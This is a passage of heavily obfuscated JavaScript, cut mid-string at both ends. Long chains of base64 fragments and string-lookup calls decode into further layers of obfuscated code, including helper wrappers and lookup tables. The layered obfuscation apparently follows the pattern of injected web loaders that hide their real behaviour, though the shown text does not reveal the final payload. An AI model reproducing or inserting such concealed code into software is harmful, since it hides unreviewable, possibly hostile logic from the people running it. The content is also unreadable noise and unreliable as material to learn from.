sJ3ZiNXI'+_0x9955324v(0x12c)+'OSwnZmlNVycpK0koMHgyNjcsJ0FMcSonK'+'StJKDB4NGJjLCdnUyk1JykrSSgweDJkMS'+'wnZ1MpNScpK0koMHg2YTcsJ2kxKG4nKSt'+_0x9955324v(0x16c)+'MTJyMicpK0koMHgyY2UsJ1p3MmUnKStJK'+_0x9955324v(0x2b0)+'JVRicpK0koMHg3NTgsJ0FETXAnKStJKDB'+'4NzExLCdWYVY4JykrSSgweDVlNCwnQmpN'+'QicpK0koMHg2MWMsJzRXbGYnKStJKDB4M'+'mQyLCcqazF1JykrSSgweDQ2YSwnaG4oZS'+'cpK0koMHg2MDcsJyNaMWInKStJKDB4Mjd'+'kLCckV01SJykrSSgweDczNSwnMzR1XScp'+_0x9955324v(0x2a1)+'Cc1UzRSJykrSSgweDRjNiwncjZ5eicpK0'+_0x9955324v(0x11d))+('J1RyekQnKStJKDB4NmNjLCcxMnIyJykrS'+'SgweDMzYywndFREMycpK0koMHg1ZTAsJ1'+'RyekQnKStJKDB4NzNmLCczQFhrJykrSSg'+'weDcxOCwndFREMycpK0koMHgzYzMsJ2tN'+'RWQnKStJKDB4MzQzLCcyVUFtJykrSSgwe'+_0x9955324v(0x148)+'gnKStJKDB4NjE5LCdBa3deJykrSSgweDN'+'mZiwnMzR1XScpK0koMHg2YTksJ2huKGUn'+_0x9955324v(0x10e)+'ywna01FZCcpK0koMHg3NjAsJ1UwZWQnKS'+'tJKDB4MzYzLCcxMnIyJykrSSgweDJjOCw'+'nS15AMycpK0koMHgyMGEsJ11vZFMnKStJ'+_0x9955324v(0x202)+'15AMycpK0koMHgyMTksJ0Frd14nKStJKD'+'B4NTc3LCd6blhdJykrSSgweDY3NiwnZEt'+'3KicpK0koMHg0MWIsJ3I2eXonKStJKDB4'+'MjI1LCd2YjVyJykrSSgweDMzOCwnQmpNQ'+'icpK0koMHgyNzEsJ2dRNTcnKStJKDB4MW'+'M1LCclW0JFJykrSSgweDc0ZiwnMzR1XSc'+_0x9955324v(0x23d)+'LCcqRmN3JykrSSgweDJlMCwnelJVRicpK'+'0koMHgyNDUsJ0teQDMnKStJKDB4Mzk0LC'+'dVMGVkJykrSSgweDNiMSwnaUFtWCcpK0k'+'oMHgxY2IsJ0teQDMnKStJKDB4NTRmLCd6'+'WjBiJykrSSgweDYwYywnMTJyMicpK0koM'+_0x9955324v(0x29f)+'VkJykrSSgweDc2Yiwna01FZCcpK0koMHg'+_0x9955324v(0x1ab)+'JykrSSgweDUzOSwnelJVRicpK0koMHgyZ'+'DgsJyVbQkUnKStJKDB4NWZiLCdBTHEqJy'+'krSSgweDc2')+('MSwnZmlNVycpK0koMHg2M2YsJ09KUHQnK'+_0x9955324v(0x1f9)+'wnelJVRicpK0koMHg2YzIsJ0Frd14nKSt'+'JKDB4NGNmLCcmVVk1JykrSSgweDFmMCwn'+'elJVRicpK0koMHg1ZWYsJ2ZpTVcnKStJK'+'DB4NGIxLCdobihlJykrSSgweDVhMiwndm'+_0x9955324v(0x1f3)+_0x9955324v(0x234)+'JCcpK0koMHgzNDIsJyhhJF4nKStJKDB4N'+'DljLCdpQW1YJykrSSgweDVhZSwnNVM0Ui'+_0x9955324v(0x1c5)+'wLCcjWjFiJykrSSgweDZhZSwnbVpGKicp'+'K0koMHg1YTAsJ3RDZVsnKStJKDB4NmQ4L'+'Cd6blhdJykrSSgweDc1NSwnJVtCRScpK0'+_0x9955324v(0xf1)+'db2RTJykpKyhJKDB4M2Y2LCdXKTMqJykr'+'SSgweDY1MCwndmI1cicpK0koMHg2YWMsJ'+'yVbQkUnKStJKDB4NTJmLCdadzJlJykrSS'+'gweDM2NCwnXW9kUycpK0koMHg0MDMsJ0F'+'McSonKStJKDB4MjYyLCc1UzRSJykrSSgw'+'eDZmOSwnWncyZScpK0koMHg2NTUsJ1B0S'+_0x9955324v(0x25d)+_0x9955324v(0x275)+'nKStJKDB4NWZjLCcxMnIyJykrSSgweDI4'+_0x9955324v(0x235)+'StJKDB4MjMyLCd2YjVyJykrSSgweDNhZi'+_0x9955324v(0x208)+'JKDB4NGIzLCd6WjBiJykrSSgweDVkYywn'+'NVM0UicpK0koMHgxZWYsJzM0dV0nKStJK'+'DB4NDEzLCdLZEpiJykrSSgweDQwZCwnaU'+_0x9955324v(0x129))+('MHgyN2IsJ0JqTUInKSksZVtJKDB4MjI5L'+'CcoYSReJyldPWZ1bmN0aW9uKHAscSl7cm'+_0x9955324v(0x28c)+'NQicpXT1mdW5jdGlvbihwLHEpe3JldHVy'+'biBwK3E7fSxlW0koMHg1ZWUsJ2huKGUnK'+_0x9955324v(0x2be)+'txO30sZVtJKDB4MmYxLCdtWkYqJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHArcTt9'+_0x9955324v(0x27b)+'jQxLCd5UkEkJykrJ3MvJyxlW0koMHg2Yj'+'IsJ2lBbVgnKV09SSgweDQ3MiwnQUxxKic'+'pK0koMHg0YTcsJ2huKGUnKStJKDB4MmNk'+_0x9955324v(0x236)+'0koMHg0NTUsJyRXTVInKStJKDB4MmMwLC'+_0x9955324v(0x103)+'oMHgzZTAsJ2huKGUnKStJKDB4NDA1LCcy'+'aWkhJykrSSgweDMxNCwnbVpGKicpK0koM'+'HgzMjMsJ1p3MmUnKStJKDB4NDA4LCdtWk'+'YqJykrSSgweDVhZiwnMlVBbScpK0koMHg'+_0x9955324v(0x153)+'JykrSSgweDJhZSwnZ1E1NycpK0koMHg3M'+_0x9955324v(0x1d9)+'krSSgweDU0NSwnaUFtWCcpK0koMHg2Nzg'+'sJ2lRTjUnKStJKDB4MzUxLCdBRE1wJykr'+'SSgweDU3Niwna01FZCcpK0koMHgzNzIsJ'+_0x9955324v(0x23a)+'gweDNmZSwnZEt3KicpK0koMHgzNzksJzR'+_0x9955324v(0x28e)+'eDM0NSwnaVFONScpK0koMHg0MTUsJ09KU'+_0x9955324v(0x1db)+_0x9955324v(0x1b2))+('dCcpK0koMHg0NDQsJ2kxKG4nKStJKDB4N'+'DdlLCc0WXNzJykrSSgweDFkZSwncjZ5ei'+'cpK0koMHg2NmUsJzM0dV0nKStJKDB4MzE'+'1LCcqRmN3JykrSSgweDZkNSwnS15AMycp'+'K0koMHg1NDQsJ3RDZVsnKStJKDB4NDE5L'+'CdkS3cqJykrSSgweDJiYywnI1oxYicpK0'+'koMHg1MmEsJ0FETXAnKStJKDB4MzU0LCc'+'jWjFiJykrSSgweDJmYSwnMzR1XScpK0ko'+_0x9955324v(0x125)+'ihlJykrSSgweDZiMCwnbVpGKicpK0koMH'+_0x9955324v(0x17b)+'1JykrSSgweDY5NCwnQUxxKicpK0koMHg3'+'MTQsJ1JkRk0nKStJKDB4MjRlLCd0VEQzJ'+'ykrSSgweDJkYSwnelowYicpK0koMHgzMG'+'QsJzEycjInKStJKDB4NGJlLCcoYSReJyk'+'rSSgweDMwOCwnXW9kUycpK0koMHg1ZDUs'+'JyRXTVInKStJKDB4NDIyLCdVMGVkJykrS'+_0x9955324v(0x13b)+'EycjInKStJKDB4MmQ0LCcycXFIJykrSSg'+'weDQ1YiwnZ1E1NycpK0koMHg0NjgsJ1Uw'+_0x9955324v(0x2ac)+_0x9955324v(0x2d5)+'gnKStJKDB4NjU3LCd6WjBiJykrSSgweDc'+'1YiwnNFdsZicpK0koMHg0NTgsJyVbQkUn'+_0x9955324v(0x292)+'CwnZ1MpNScpK0koMHgyZWUsJ2lRTjUnKS'+'tJKDB4MzU2LCdBRE1wJykrSSgweDcxNiw'+'nbVpGKicpK0koMHgzZjIsJ1UwZWQnKStJ'+'KDB4MjVkLCcxMnIyJykrSSgweDM3Ziwnb'+'VpGKicpK0koMHg0MGUsJyVbQkUnKStJKD'+_0x9955324v(0x227))+('UlVGJykrSSgweDY0NiwnNFdsZicpK0koM'+_0x9955324v(0x2ea)+'1SJykrSSgweDFkYiwnQUxxKicpK0koMHg'+'1MWQsJzRZc3MnKStJKDB4NjUzLCcxMnIy'+'JykrSSgweDVmNSwnUmRGTScpK0koMHgyN'+_0x9955324v(0x2e5)+'krSSgweDczMiwnWncyZScpK0koMHg0ZDI'+'sJ3VyRW4nKStJKDB4M2Y1LCdadzJlJykr'+'SSgweDcwZSwnaUFtWCcpK0koMHgxZmIsJ'+'yRXTVInKStJKDB4Mzk2LCczNHVdJykrSS'+_0x9955324v(0x18e)+_0x9955324v(0x2dc)+'eDIxMiwnelJVRicpK0koMHgxZmUsJ2RLd'+'yonKStJKDB4NjdhLCdWYVY4JykrSSgweD'+'M2YiwndFREMycpK0koMHg3NjYsJ0FMcSo'+'nKStJKDB4NDAwLCdLZEpiJykrSSgweDU2'+'MSwnaG4oZScpK0koMHg1NTMsJ3RDZVsnK'+'StJKDB4NDJlLCc0WXNzJykrSSgweDIyNC'+'wnaTEobicpK0koMHg2NzEsJ2lBbVgnKSt'+_0x9955324v(0x1a0)+'JlVZNScpK0koMHg3M2IsJyNaMWInKStJK'+'DB4NTYyLCdBTHEqJykrSSgweDI3ZiwnNF'+'lzcycpK0koMHg2NGUsJ1p3MmUnKStJKDB'+_0x9955324v(0x18f)+'ZScpK0koMHg1YTMsJzM0dV0nKStJKDB4N'+_0x9955324v(0x21b)+_0x9955324v(0x1d4)+_0x9955324v(0x162)+'K0koMHg0MzMsJ3RDZVsnKStJKDB4NmMxL'+_0x9955324v(0x19f)+_0x9955324v(0x166))+('JzRXbGYnKStJKDB4NjhmLCclW0JFJykrS'+'SgweDMwNSwnUHRIdycpK0koMHg0NzgsJz'+_0x9955324v(0x117)+'weDM5ZiwnMlVBbScpK0koMHgyZTQsJ2lB'+'bVgnKStJKDB4NTEwLCdnUyk1JykrSSgwe'+'DZiNywnVTBlZCcpK0koMHg0YWEsJ3pSVU'+'YnKStJKDB4NTc1LCdQdEh3JykrSSgweDc'+'1ZCwnQUxxKicpK0koMHg3NGEsJ1p3MmUn'+_0x9955324v(0x1bc)+'SwnWncyZScpK0koMHgyMjIsJ2kxKG4nKS'+'tJKDB4NTA4LCclW0JFJykrSSgweDM4Myw'+'nZ1E1NycpK0koMHgyMGQsJ1JkRk0nKStJ'+_0x9955324v(0x25f)+'VtCRScpK0koMHgzNTMsJzRXbGYnKStJKD'+_0x9955324v(0x107)+_0x9955324v(0x2e7)+_0x9955324v(0x16f)+'ScpK0koMHgyZmQsJ0teQDMnKStJKDB4Nm'+_0x9955324v(0x12a)+'pK0koMHg0NTMsJ3ZiNXInKStJKDB4MmE0'+'LCdXKTMqJykrSSgweDJmYiwnXW9kUycpK'+_0x9955324v(0x1d6)+_0x9955324v(0x126)+'oMHgyZjAsJyprMXUnKStJKDB4M2YzLCdp'+_0x9955324v(0x1a1)+_0x9955324v(0x1c0)+'pEJykrSSgweDY4OCwnWncyZScpK0koMHg'+_0x9955324v(0x1b1)+'JykrSSgweDYyZSwnJVtCRScpK0koMHg3N'+_0x9955324v(0x1ee)+_0x9955324v(0x172))+('YywnelJVRicpK0koMHg0YTIsJzJxcUgnK'+'StJKDB4NDFlLCddb2RTJykrSSgweDI2Yy'+'wndENlWycpK0koMHgyYTgsJyNaMWInKSt'+'JKDB4MzQxLCdpQW1YJykrSSgweDZkYSwn'+'eVJBJCcpK0koMHgyNjAsJ2lRTjUnKStJK'+'DB4NTExLCdPSlB0JykrSSgweDVhOCwnVH'+'J6RCcpK0koMHgyM2MsJ2lBbVgnKStJKDB'+'4NGQwLCclW0JFJykrSSgweDZlMCwndmI1'+_0x9955324v(0x139)+'zVmLCdyNnl6JykrSSgweDRkMywnaVFONS'+'cpK0koMHg3MzgsJ0Frd14nKStJKDB4NGQ'+'1LCd5UkEkJykrSSgweDc0ZSwnNFdsZicp'+'K0koMHg2M2EsJ21aRionKStJKDB4MWQ0L'+'CcqRmN3JykrSSgweDY2ZCwnJlVZNScpK0'+'koMHg0ZjEsJyprMXUnKStJKDB4MzVmLCd'+'maU1XJykrSSgweDY3ZiwnVTBlZCcpK0ko'+'MHgzYmQsJ1UwZWQnKStJKDB4NDlmLCdWY'+'VY4JykrSSgweDcyMCwncjZ5eicpK0koMH'+_0x9955324v(0x201)+'pNScpK0koMHg1OTYsJ2lRTjUnKStJKDB4'+'NmI0LCcqazF1JykrSSgweDNlNCwnMmlpI'+'ScpK0koMHg2YTQsJzJVQW0nKStJKDB4ND'+'E2LCc0WXNzJykrSSgweDU1ZSwnS15AMyc'+'pK0koMHgyYzUsJ09KUHQnKStJKDB4NGUz'+'LCdBTHEqJykrSSgweDU1YSwnUmRGTScpK'+'0koMHg1YzgsJ3pSVUYnKStJKDB4NzJkLC'+'d6UlVGJykrSSgweDI5MCwnelJVRicpK0k'+'oMHgzZDIsJypGY3cnKStJKDB4NDI4LCdB'+_0x9955324v(0x2b8)+_0x9955324v(0x181)+_0x9955324v(0x2ae))+(_0x9955324v(0x279)+'GYnKStJKDB4NDFjLCdrTUVkJykrSSgweD'+'YzNSwnJlVZNScpK0koMHgyODEsJ1RyekQ'+'nKStJKDB4MjIwLCd6blhdJykrSSgweDZj'+_0x9955324v(0x2ee)+_0x9955324v(0x20c)+_0x9955324v(0xf7)+'JKDB4NTJiLCcqRmN3JykrSSgweDVhYywn'+_0x9955324v(0x141)+'DB4NDVlLCdkS3cqJykrSSgweDQ4ZCwnQU'+'RNcCcpK0koMHgxZTgsJ1B0SHcnKStJKDB'+_0x9955324v(0x195)+'WCcpK0koMHgzMjIsJ09KUHQnKStJKDB4N'+'ThkLCd6blhdJykrSSgweDZiMSwncjZ5ei'+'cpK0koMHg0YTMsJyhhJF4nKStJKDB4NmM'+'5LCdpMShuJykrSSgweDJkZCwnM0BYaycp'+'K0koMHg1N2IsJ0teQDMnKStJKDB4MjhmL'+'CdnUyk1JykrSSgweDViZSwndENlWycpK0'+'koMHg2YjgsJypGY3cnKStJKDB4MWM2LCc'+_0x9955324v(0x26a)+'MHgzZTIsJ3pSVUYnKStJKDB4NjQ1LCdpU'+'U41JykrSSgweDMyOSwneVJBJCcpK0koMH'+'g1YzMsJ0Frd14nKStJKDB4MjBmLCdtWkY'+'qJykrSSgweDJiNCwndENlWycpK0koMHg2'+'YzcsJ3ZiNXInKStJKDB4NjVlLCdadzJlJ'+_0x9955324v(0x133)+'EsJ2tNRWQnKStJKDB4NGI4LCdSZEZNJyk'+'rSSgweDJiYiwnQmpNQicpK0koMHg3MGIs'+_0x9955324v(0xfb)+'SgweDNkYiwnJVtCRScpK0koMHgxZjUsJ1'+'UwZWQnKStJ')+('KDB4NThmLCc0WXNzJykrSSgweDJhNiwnT'+'0pQdCcpK0koMHg3MWMsJ11vZFMnKStJKD'+'B4Mjc2LCczNHVdJykrSSgweDNkMSwnKms'+'xdScpK0koMHgyOGMsJ2dRNTcnKStJKDB4'+_0x9955324v(0x1a7)+'ycpK0koMHgzMjAsJ1B0SHcnKStJKDB4Nm'+_0x9955324v(0x280)+'pK0koMHg2ODcsJ2ZpTVcnKStJKDB4Njc1'+'LCc0WXNzJykrSSgweDQ5ZSwnelowYicpK'+'0koMHg3MTcsJzM0dV0nKStJKDB4NTAxLC'+_0x9955324v(0x2c5)+'oMHg3MTksJ2dTKTUnKStJKDB4NTY5LCdn'+'UTU3JykrSSgweDc1OSwnZ1E1NycpK0koM'+'HgyNWEsJzVTNFInKStJKDB4NDUyLCdmaU'+_0x9955324v(0x102)+'1NTcsJzRXbGYnKStJKDB4NWYwLCdQdEh3'+'JykrSSgweDcxYiwnMTJyMicpK0koMHg0Y'+'jcsJzEycjInKStJKDB4NGNhLCc0WXNzJy'+'krSSgweDRhMSwnQUxxKicpK0koMHg1MDU'+'sJzM0dV0nKStJKDB4NjQ4LCdBa3deJykr'+'SSgweDJlMiwnUmRGTScpK0koMHg3NDgsJ'+'3VyRW4nKStJKDB4MjhlLCdWYVY4JykrSS'+_0x9955324v(0x226)+'ETXAnKStJKDB4NjgwLCd5UkEkJykrSSgw'+_0x9955324v(0x174)+'F4nKStJKDB4NWUyLCcyaWkhJykrSSgweD'+_0x9955324v(0x188)+'nKStJKDB4MmMxLCddb2RTJykrSSgweDY3'+'NywndFREMycpK0koMHg1MTksJ1B0SHcnK'+'StJKDB4NWMyLCdVMGVkJykrSSgweDcwZi'+'wnVmFWOCcp')+(_0x9955324v(0x271)+'Cd6UlVGJykrSSgweDFjZiwnI1oxYicpK0'+'koMHgzZGQsJ0FETXAnKStJKDB4NzE1LCc'+_0x9955324v(0x290)+_0x9955324v(0x1e8)+'U41JykrSSgweDViZCwnS2RKYicpK0koMH'+'gzMGYsJ2ZpTVcnKStJKDB4NDkwLCdQdEh'+_0x9955324v(0x1a4)+_0x9955324v(0x16a)+'ykrSSgweDU0YSwnMlVBbScpK0koMHgyOW'+'IsJ1p3MmUnKStJKDB4NmUzLCdVMGVkJyk'+'rSSgweDI1YywnelowYicpK0koMHgzYTEs'+'J1p3MmUnKStJKDB4NTczLCcmVVk1JykrS'+'SgweDFjZCwndmI1cicpK0koMHg1ZGEsJz'+_0x9955324v(0x1e5)+'weDM0NywndENlWycpK0koMHg2YmUsJyRX'+'TVInKStJKDB4M2RmLCdyNnl6JykrSSgwe'+_0x9955324v(0x175)+'MnKStJKDB4MmU5LCdCak1CJykrSSgweDQ'+'3MCwnKmsxdScpK0koMHgzMzAsJzJVQW0n'+_0x9955324v(0x1c2)+'iwnS2RKYicpK0koMHg2NTgsJ3RURDMnKS'+_0x9955324v(0x165)+'nVTBlZCcpK0koMHg0ZGMsJ2lRTjUnKStJ'+'KDB4MWJmLCdXKTMqJykrSSgweDcwYywnK'+'GEkXicpK0koMHgzN2EsJ3pSVUYnKStJKD'+'B4NGIyLCdyNnl6JykrSSgweDVjNiwnNFl'+'zcycpK0koMHg1ZGQsJ3VyRW4nKStJKDB4'+'MjM2LCd6WjBiJykrSSgweDQ0NSwnMlVBb'+'ScpK0koMHg1NTYsJzRXbGYnKStJKDB4Mj'+'ExLCdnUyk1')+('JykrSSgweDI4ZCwndENlWycpK0koMHgyY'+'mUsJ2RLdyonKStJKDB4MmU2LCczQFhrJy'+_0x9955324v(0x122)+'sJ0Frd14nKStJKDB4MzNlLCcoYSReJykr'+'SSgweDFjYSwnI1oxYicpK0koMHg1MTIsJ'+_0x9955324v(0xf5)+_0x9955324v(0x281)+'RNTcnKStJKDB4NTNmLCdobihlJykrSSgw'+_0x9955324v(0x229)+'3cnKStJKDB4M2I3LCdUcnpEJykrSSgweD'+'JmOCwnMTJyMicpK0koMHgyOWMsJ2lBbVg'+'nKStJKDB4NTZmLCcyaWkhJykrSSgweDZj'+'NSwnem5YXScpK0koMHg1ZjksJ1B0SHcnK'+'StJKDB4NmY1LCclW0JFJykrSSgweDJhMy'+_0x9955324v(0x266)+'JKDB4MjA0LCcyVUFtJykrSSgweDRmNCwn'+'Z1MpNScpK0koMHgzODAsJ2dRNTcnKStJK'+'DB4NzQ2LCdWYVY4JykrSSgweDRiNiwnaV'+'FONScpK0koMHg2ODQsJ2huKGUnKStJKDB'+_0x9955324v(0x119)+'RScpK0koMHg1YjAsJ1JkRk0nKStJKDB4N'+'zEwLCdtWkYqJykrSSgweDJiZCwnI1oxYi'+_0x9955324v(0x2e6)+'0LCczQFhrJykrSSgweDU1YywndFREMycp'+'K0koMHgzODQsJ2kxKG4nKStJKDB4NTBiL'+'Cd6UlVGJykrSSgweDQ1NCwnMTJyMicpK0'+_0x9955324v(0x1fd)+_0x9955324v(0x1c7)+'SSgweDFkYSwnMTJyMicpK0koMHgyNTcsJ'+'zVTNFInKStJKDB4MjkzLCdVMGVkJykrSS'+'gweDJjNywn')+('bVpGKicpK0koMHgyNDMsJ3puWF0nKStJK'+'DB4MzM0LCd6blhdJykrSSgweDRhMCwnQU'+'RNcCcpK0koMHgzZTEsJ2dTKTUnKStJKDB'+'4NjA0LCc0V2xmJykrSSgweDMxZiwnMnFx'+'SCcpK0koMHgzZGUsJ2huKGUnKStJKDB4M'+_0x9955324v(0x15c)+_0x9955324v(0x185)+_0x9955324v(0x2af)+'K0koMHgyYWIsJzEycjInKStJKDB4NDM2L'+_0x9955324v(0x2d2)+_0x9955324v(0x260)+_0x9955324v(0x124)+'MHgzMzcsJ3I2eXonKStJKDB4NDVhLCcyV'+_0x9955324v(0x28d)+'gzYTksJ3VyRW4nKStJKDB4MzFkLCczQFh'+_0x9955324v(0x2dd)+'YmIsJ3lSQSQnKStJKDB4M2E4LCclW0JFJ'+_0x9955324v(0x159)+'QsJ2lBbVgnKStJKDB4M2NjLCcqRmN3Jyk'+_0x9955324v(0x2e3)+_0x9955324v(0x19d)+'SgweDRlZSwnQURNcCcpK0koMHgyZGUsJ1'+_0x9955324v(0x291)+'weDQ2MCwndXJFbicpK0koMHg3NDEsJ3pu'+'WF0nKStJKDB4MzVkLCd0Q2VbJykrSSgwe'+'DNjOCwnelJVRicpK0koMHg2MjgsJ1cpMy'+'onKStJKDB4NTg4LCczQFhrJykrSSgweDI'+'xNCwnZ1E1NycpK0koMHg2OWIsJ1JkRk0n'+'KStJKDB4NTI5LCdpQW1YJykrSSgweDQ1N'+'iwnM0BYaycpK0koMHgxZjEsJ1JkRk0nKS'+'tJKDB4NjJk')+('LCcmVVk1JykrSSgweDU2NCwnUHRIdycpK'+'0koMHg0ODgsJ1ZhVjgnKStJKDB4Mjc0LC'+_0x9955324v(0x157)+'oMHg1YjMsJzEycjInKStJKDB4MWUyLCdy'+'Nnl6JykrSSgweDM2OCwnelowYicpK0koM'+'HgzY2QsJyVbQkUnKStJKDB4NjdkLCdWYV'+'Y4JykrSSgweDNjMiwncjZ5eicpK0koMHg'+'2M2QsJ2dRNTcnKStJKDB4MWNjLCczNHVd'+'JykrSSgweDU3MCwnJVtCRScpK0koMHgzM'+'jgsJ3ZiNXInKStJKDB4NjZjLCczQFhrJy'+_0x9955324v(0x2ba)+'sJ3RURDMnKStJKDB4NWRiLCdVMGVkJykr'+'SSgweDM5YiwnZ1E1NycpK0koMHgyZmYsJ'+'0tkSmInKStJKDB4NjFlLCd6WjBiJykrSS'+'gweDU2YywncjZ5eicpK0koMHg1MzAsJzJ'+_0x9955324v(0x127)+'eDQ4NCwnelJVRicpK0koMHg2ZjAsJ1Rye'+'kQnKStJKDB4MmFkLCdXKTMqJykrSSgweD'+_0x9955324v(0x258)+'nKStJKDB4MzEwLCdpMShuJykrSSgweDIw'+'MywnM0BYaycpK0koMHg2ZmQsJ3RURDMnK'+'StJKDB4MzY5LCcqazF1JykrSSgweDM4YS'+'wnem5YXScpK0koMHg0MjEsJ2lRTjUnKSt'+'JKDB4NjFiLCd6UlVGJykrSSgweDYwYiwn'+'QWt3XicpK0koMHgyNzcsJ09KUHQnKStJK'+'DB4NWYxLCd2YjVyJykrSSgweDMwMCwnNV'+'M0UicpK0koMHgzMzUsJ1p3MmUnKStJKDB'+'4MzEzLCddb2RTJykrSSgweDViYywnem5Y'+'XScpK0koMHg3NGMsJ3paMGInKStJKDB4M'+'WMxLCdpMShuJykrSSgweDI5NiwnaUFtWC'+_0x9955324v(0x197))+(_0x9955324v(0x261)+'ykrSSgweDU5YSwnT0pQdCcpK0koMHg3Mz'+'YsJ3I2eXonKStJKDB4MjIxLCd6blhdJyk'+'rSSgweDY5YSwnbVpGKicpK0koMHg1Y2Ys'+'J1ZhVjgnKStJKDB4NDNiLCd0Q2VbJykrS'+'SgweDFlNywnNFdsZicpK0koMHg3MDQsJy'+'hhJF4nKStJKDB4MWYzLCdVMGVkJykrSSg'+'weDUyNiwnT0pQdCcpK0koMHg2MjQsJ2tN'+_0x9955324v(0x10c)+'DVkMSwncjZ5eicpK0koMHg0YWIsJ09KUH'+'QnKStJKDB4NWM0LCc1UzRSJykrSSgweDY'+_0x9955324v(0x1e6)+'KStJKDB4NGVjLCdLXkAzJykrSSgweDc2M'+'iwnT0pQdCcpK0koMHg1ZTUsJ1ZhVjgnKS'+'tJKDB4NzZmLCczNHVdJykrSSgweDI0OCw'+'na01FZCcpK0koMHg2NzIsJzJVQW0nKStJ'+'KDB4MzhkLCcoYSReJykrSSgweDFkMywnd'+'FREMycpK0koMHgyZWQsJ3RURDMnKStJKD'+_0x9955324v(0x238)+'pNScpK0koMHgzZjAsJ3ZiNXInKStJKDB4'+'NTIwLCdnUTU3JykrSSgweDM0OCwnXW9kU'+'ycpK0koMHgyYzYsJzEycjInKStJKDB4Mj'+'NmLCdpMShuJykrSSgweDMzMSwnMlVBbSc'+_0x9955324v(0x18a)+'LCdCak1CJykrSSgweDM4OSwnKmsxdScpK'+'0koMHg1NWIsJ0teQDMnKStJKDB4NzA1LC'+'dmaU1XJykrSSgweDQ4MSwnQmpNQicpK0k'+_0x9955324v(0x14f)+'aWkhJykrSSgweDM3ZCwndENlWycpK0koM'+'Hg1MzMsJ2kxKG4nKStJKDB4NGE4LCcycX'+'FIJykrSSgw')+('eDJlZiwna01FZCcpK0koMHg1Y2MsJ2lBb'+'VgnKStJKDB4MWVjLCcjWjFiJykrSSgweD'+_0x9955324v(0x286)+_0x9955324v(0x106)+'MywnNFdsZicpK0koMHg1YmYsJzJVQW0nK'+'StJKDB4M2M0LCdCak1CJykrSSgweDI3Mi'+'wnQmpNQicpK0koMHgzMDIsJ0tkSmInKSt'+'JKDB4M2JjLCc0V2xmJykrSSgweDY4Yywn'+'JlVZNScpK0koMHgyYjgsJyZVWTUnKStJK'+'DB4NjFkLCdLZEpiJykrSSgweDQ4YywnJl'+'VZNScpK0koMHg1ZmQsJ1cpMyonKStJKDB'+_0x9955324v(0x1f4)+_0x9955324v(0x27d)+'GE5LCcyVUFtJykrSSgweDc0NywnVykzKi'+'cpK0koMHgzNTIsJzJpaSEnKStJKDB4NTl'+'lLCdPSlB0JykrSSgweDRkOCwnKmsxdScp'+'K0koMHgzNzcsJyhhJF4nKStJKDB4MzhiL'+_0x9955324v(0x149)+'koMHg0ZDksJ0Frd14nKStJKDB4Mzg1LCc'+'qRmN3JykrSSgweDM4NywndFREMycpK0ko'+'MHg3NjcsJzVTNFInKStJKDB4NTFiLCdWY'+_0x9955324v(0x205)+'g1NmEsJzVTNFInKStJKDB4MjczLCdUcnp'+'EJykrSSgweDMwZSwnaUFtWCcpK0koMHg0'+_0x9955324v(0x210)+'ykrSSgweDJhYywnJFdNUicpK0koMHg1N2'+_0x9955324v(0x282)+_0x9955324v(0x116)+'J0FETXAnKStJKDB4NDgyLCd0Q2VbJykrS'+'SgweDVhOSwnUHRIdycpK0koMHg2NjgsJ1'+'cpMyonKStJ')+(_0x9955324v(0x2c2)+'VFONScpK0koMHg0ZGQsJ0FETXAnKStJKD'+'B4NjMwLCd2YjVyJykrSSgweDQzZCwndmI'+'1cicpK0koMHg2MDgsJ1p3MmUnKStJKDB4'+_0x9955324v(0x2a7)+'3cqJykrSSgweDZhYSwnaTEobicpK0koMH'+'g1YjYsJ21aRionKStJKDB4MzUwLCd0VEQ'+'zJykrSSgweDM2YywnZmlNVycpK0koMHgz'+'Y2IsJzJVQW0nKStJKDB4MjlkLCdPSlB0J'+'ykrSSgweDNlNiwnaTEobicpK0koMHg1YT'+'csJ1UwZWQnKStJKDB4MjllLCd5UkEkJyk'+'rSSgweDIwNiwnZEt3KicpK0koMHg1MDQs'+'J1UwZWQnKStJKDB4NDUwLCdadzJlJykrS'+'SgweDYzNCwnJFdNUicpK0koMHgzNTgsJ1'+_0x9955324v(0x23e)+_0x9955324v(0x216)+'Y3cnKStJKDB4NTBhLCdpMShuJykrSSgwe'+'DFmYSwnJFdNUicpK0koMHg2ZWMsJ2lBbV'+_0x9955324v(0x244)+'wMiwnMTJyMicpK0koMHgyYjUsJyhhJF4n'+_0x9955324v(0x26b)+'T1JKDB4M2E1LCczNHVdJykrSSgweDNlZS'+_0x9955324v(0x25e)+_0x9955324v(0x1ba)+'dix3LHgseSx6LEEsQyl7cmV0dXJuIHAoc'+'SxzLHQsdix3LHgseSx6LEEsQyk7fSxlW0'+'koMHg1NDYsJ1ZhVjgnKV09ZnVuY3Rpb24'+'ocCxxKXtyZXR1cm4gcHx8cTt9LGVbSSgw'+'eDQ0YSwndFREMycpXT1mdW5jdGlvbihwL'+'HEscyx0LHYsdyx4KXtyZXR1cm4gcChxLH'+'MsdCx2LHcs')+('eCk7fSxlW0koMHg2ZmIsJzJVQW0nKV09Z'+'nVuY3Rpb24ocCxxLHMsdCx2KXtyZXR1cm'+'4gcChxLHMsdCx2KTt9LGVbSSgweDZmOCw'+'nNFlzcycpXT1JKDB4MjQ2LCdSZEZNJykr'+'SSgweDZmZiwncjZ5eicpK0koMHgzOWUsJ'+'1ZhVjgnKSsnXScsZVtJKDB4NTdkLCdnUT'+'U3JyldPUkoMHgzMjcsJ1cpMyonKStJKDB'+'4NDZlLCdBRE1wJykrSSgweDYyYywna01F'+'ZCcpK0koMHg2NjksJ3pSVUYnKSxlW0koM'+'HgzNzAsJ0JqTUInKV09SSgweDQzOCwnS1'+'5AMycpK0koMHg2ZjIsJ3RURDMnKStJKDB'+'4MjBjLCd6UlVGJykrSSgweDYwNiwnNFlz'+'cycpKyddJyxlW0koMHg0MzAsJyNaMWInK'+_0x9955324v(0x212)+_0x9955324v(0x228)+'rSSgweDZlNSwnaVFONScpK0koMHgyZWIs'+'JyRXTVInKTt2YXIgZj1lLGc9ZnVuY3Rpb'+_0x9955324v(0x2b9)+_0x9955324v(0x128)+_0x9955324v(0x2d6)+'ZihzKXt2YXIgdj1zW0ooMHg0NjQsJzRXb'+_0x9955324v(0x1da)+'BzPW51bGwsdjt9fTpmdW5jdGlvbigpe30'+_0x9955324v(0x2a4)+'Y3Rpb24gaChwLHEpe3ZhciBLPUk7Zm9yK'+_0x9955324v(0x2a2)+'dpUU41JyldKHNbSygweDQwZiwnem5YXSc'+'pKydoJ10scSkmJmZ1bmN0aW9uKHQsd